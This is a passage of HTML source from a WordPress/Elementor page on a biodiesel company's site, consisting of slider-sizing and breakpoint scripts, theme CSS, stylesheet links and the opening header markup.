					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id='liquid-stylesheet-inline-css' type='text/css'>body{--color-primary:#184341;--color-gradient-start:#007fff;--color-gradient-stop:#ff4d54;--color-link:#5b7bfb;--color-link-hover:#181b31;--lqd-cc-active-bw:1px;}.titlebar-inner h1{font-weight:700;}.titlebar-inner p{}.titlebar-inner{padding-top:90px;padding-bottom:100px;}.titlebar{background-image:url( https://hrmbiodiesel.com/wp-content/uploads/2022/07/hand-drawn-physic-formula-science-knowledge-education-chemical-formula-and-physics-math-formula-and-physics-white-background-hand-drawn-line-math-and-physics-formula-vector.webp);background-size:cover;background-position:center center;}.titlebar > .titlebar-overlay.lqd-overlay{background:rgba(53, 71, 43, 0.53);}.titlebar .titlebar-scroll-link{color:rgba(255, 255, 255, 0.7);}@media screen and (min-width: 992px){body.has-sidebar #lqd-contents-wrap{padding-top:25px;}}@media ( min-width: 1200px ){.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > p, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .nav-trigger, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .lqd-scrl-indc, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .lqd-custom-menu, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .btn-naked, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .btn-underlined, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .social-icon li a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .lqd-custom-menu > ul > li > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .ld-module-trigger .ld-module-trigger-txt, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .lqd-module-badge-outline .ld-module-trigger-count, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .ld-module-trigger-icon, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .lqd-custom-menu .lqd-custom-menu-dropdown-btn{color:#103A40;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .nav-trigger.bordered .bars:before{border-color:#103A40;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .nav-trigger .bar, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .lqd-scrl-indc .lqd-scrl-indc-line{background:#103A40;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .btn-naked:hover, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .btn-underlined:hover, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .social-icon li a:hover, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .lqd-custom-menu > ul > li > a:hover, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li > a:hover, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li:hover > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li.is-active > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li.current-menu-ancestor > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li.current_page_item > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .navbar-collapse .main-nav > li.current-menu-item > a, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .iconbox h3, .is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .iconbox .iconbox-icon-container{color:#103A40BF;}}.nav-trigger.circle .bars {
    margin-inline-end: 0;
}
.nav-trigger.circle .bars {
    width: 52px;
    height:52px;
    flex: 1 0 52px;
}
.lqd-stickybar-wrap .lqd-head-col>.module-button .btn-no-rotate {
    transform: rotate(180deg) translateX(-40%);
}
.header-module {
    padding-top: 5px;
    padding-bottom: 5px;
}

.lqd-fb-content-inner.p-md-7{
    padding: 35px!important;
}</style><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
[data-mobile-header-scheme=gray] .lqd-mobile-sec .navbar-header{display: none;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hrmbiodiesel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hrmbiodiesel.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1765368796' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/fresco/css/fresco.css' type='text/css' media='all' />
<link rel='stylesheet' id='liquid-icons-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hrmbiodiesel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-lqd-essentials-css' href='https://hrmbiodiesel.com/wp-content/themes/hub/assets/vendors/liquid-icon/lqd-essentials/lqd-essentials.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//hrmbiodiesel.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular page-template-default page page-id-10314 wp-embed-responsive wp-theme-hub theme-hub non-logged-in woocommerce-no-js site-wide-layout sidebar-widgets-outline lazyload-enabled elementor-default elementor-kit-4571 elementor-page elementor-page-10314" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/WebPage" data-mobile-nav-breakpoint="1199" data-mobile-nav-style="modern" data-mobile-nav-scheme="gray" data-mobile-nav-trigger-alignment="right" data-mobile-header-scheme="gray" data-mobile-logo-alignment="default" data-overlay-onmobile="false">
	
	<script type="text/javascript">
				window.liquidBreakpoints = {"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}};

				function getLiquidActiveBreakpoint() {
					const mms = [ {
						mm: window.matchMedia( "(min-width: 1201px)" ),
						breakpointKey: "desktop"
					} ];

					Object.entries( window.liquidBreakpoints ).forEach( ( [ breakpointKey, { direction, is_enabled, value } ] ) => {
						if ( !is_enabled ) return;

						mms.push( {
							mm: window.matchMedia( `(${ direction }-width: ${ value }px)` ),
							breakpointKey
						} );
					} );

					return mms.filter( ( { mm } ) => mm.matches )?.at( -1 )?.breakpointKey || "desktop";
				}

				document.body.setAttribute("data-elementor-device-mode", getLiquidActiveBreakpoint());
			</script>
	<div><div class="screen-reader-text">Skip links</div><ul class="liquid-skip-link screen-reader-text"><li><a href="#primary-nav" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#lqd-site-content" class="screen-reader-shortcut"> Skip to content</a></li></ul></div>

	<div id="wrap">

		<div class="lqd-sticky-placeholder d-none"></div><header class="header site-header main-header    is-not-stuck" data-sticky-header="true" data-sticky-values-measured="false" data-sticky-options="{&quot;disableOnMobile&quot;:true}" id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
    <style id="elementor-post-10331">.elementor-10331 .elementor-element.elementor-element-2e915b0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10331 .elementor-element.elementor-element-2e915b0:not(.elementor-motion-effects-element-type-background), .elementor-10331 .elementor-element.elementor-element-2e915b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-10331 .elementor-element.elementor-element-2e915b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 0px 35px;}.elementor-10331 .elementor-element.elementor-element-2e915b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10331 .elementor-element.elementor-element-32f33f7 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-10331 .elementor-element.elementor-element-ffe253d{text-align:left;}.elementor-10331 .elementor-element.elementor-element-ffe253d img{max-width:75%;}.elementor-10331 .elementor-element.elementor-element-d9ad786.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10331 .elementor-element.elementor-element-4278200 .main-nav > li > a{font-size:13px;font-weight:800;}.elementor-10331 .elementor-element.elementor-element-4278200{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:20px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:20px;}.is-stuck .elementor-10331 .elementor-element.elementor-element-4278200{--lqd-menu-items-top-padding:10px;--lqd-menu-items-right-padding:20px;--lqd-menu-items-bottom-padding:10px;--lqd-menu-items-left-padding:20px;}.elementor-10331 .elementor-element.elementor-element-4278200 .main-nav > li > a, .navbar-fullscreen .elementor-10331 .elementor-element.elementor-element-4278200 .main-nav > li > a{color:#103A40;}.elementor-10331 .elementor-element.elementor-element-4278200 .main-nav > li:hover > a, .elementor-10331 .elementor-element.elementor-element-4278200 .main-nav > li.is-active > a, .navbar-fullscreen .elementor-10331 .elementor-element.elementor-element-4278200 .main-nav > li > a:hover{color:#103A40BF;}.elementor-10331 .elementor-element.elementor-element-68cc448 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10331 .elementor-element.elementor-element-68cc448:not(.elementor-motion-effects-element-type-background), .elementor-10331 .elementor-element.elementor-element-68cc448 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF80;}.elementor-10331 .elementor-element.elementor-element-68cc448{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 25px 0px 35px;}.elementor-10331 .elementor-element.elementor-element-68cc448 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10331 .elementor-element.elementor-element-4dcda2d{text-align:left;}.elementor-10331 .elementor-element.elementor-element-4dcda2d img{max-width:90%;}.elementor-10331 .elementor-element.elementor-element-f162d64 .elementor-menu-toggle{margin:0 auto;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > p,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .ld-fancy-heading .ld-fh-element,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .nav-trigger,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .lqd-scrl-indc,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .lqd-custom-menu,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .btn-naked,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .btn-underlined,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .social-icon li a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .lqd-custom-menu > ul > li > a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li > a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .ld-module-trigger .ld-module-trigger-txt,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .lqd-module-badge-outline .ld-module-trigger-count,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .ld-module-trigger-icon,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .lqd-custom-menu .lqd-custom-menu-dropdown-btn{color:#103A40;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .ld-fancy-heading .ld-fh-element span{color:#103A40 !important;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .nav-trigger.bordered .bars:before{border-color:#103A40;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .nav-trigger .bar,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element .lqd-scrl-indc .lqd-scrl-indc-line{background:#103A40;}.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .btn-naked:hover,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .btn-underlined:hover,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .social-icon li a:hover,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .lqd-custom-menu > ul > li > a:hover,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li > a:hover,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li:hover > a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li.is-active > a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li.current-menu-ancestor > a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li.current_page_item > a,
					.is-stuck > .elementor > .elementor-section > .elementor-container > .elementor-column > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > .module-primary-nav > .navbar-collapse .main-nav > li.current-menu-item > a{color:#103A40BF;}@media(max-width:1199px){.elementor-10331 .elementor-element.elementor-element-923c878.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-10331 .elementor-element.elementor-element-32f33f7{width:50%;}.elementor-10331 .elementor-element.elementor-element-32f33f7.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-10331 .elementor-element.elementor-element-d9ad786{width:50%;}.elementor-10331 .elementor-element.elementor-element-d9ad786.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10331 .elementor-element.elementor-element-12e0ddf{width:90%;}.elementor-10331 .elementor-element.elementor-element-923c878{width:10%;}.elementor-10331 .elementor-element.elementor-element-923c878.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-10331 .elementor-element.elementor-element-f162d64 .elementor-nav-menu--dropdown a{padding-top:11px;padding-bottom:11px;}}@media(min-width:768px){.elementor-10331 .elementor-element.elementor-element-32f33f7{width:27.093%;}.elementor-10331 .elementor-element.elementor-element-d9ad786{width:72.907%;}.elementor-10331 .elementor-element.elementor-element-12e0ddf{width:20%;}.elementor-10331 .elementor-element.elementor-element-923c878{width:80%;}}@media(max-width:1199px) and (min-width:768px){.elementor-10331 .elementor-element.elementor-element-12e0ddf{width:90%;}.elementor-10331 .elementor-element.elementor-element-923c878{width:10%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="10331" class="elementor elementor-10331" data-elementor-post-type="liquid-header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2e915b0 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e915b0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-32f33f7" data-id="32f33f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ffe253d elementor-widget elementor-widget-image" data-id="ffe253d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="140" src="https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-black.png" class="attachment-large size-large wp-image-11657" alt="" srcset="https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-black.png 500w, https://hrmbiodiesel.com/wp-content/uploads/2021/10/english-black-300x84.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
